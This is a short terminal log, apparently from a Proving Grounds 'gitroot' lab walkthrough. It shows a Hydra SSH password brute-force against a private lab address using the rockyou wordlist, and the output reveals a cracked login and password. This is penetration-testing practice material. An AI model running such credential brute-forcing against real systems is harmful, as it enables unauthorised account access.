 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/gitroot]
└─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 10.0.2.22 ssh -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-01 04:51:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43033197 login tries (l:3/p:14344399), ~10758300 tries per task
[DATA] attacking ssh://10.0.2.22:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 43033161 to do in 19922:46h, 4 active
[22][ssh] host: 10.0.2.22   login: pablo   password: mastergitar
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.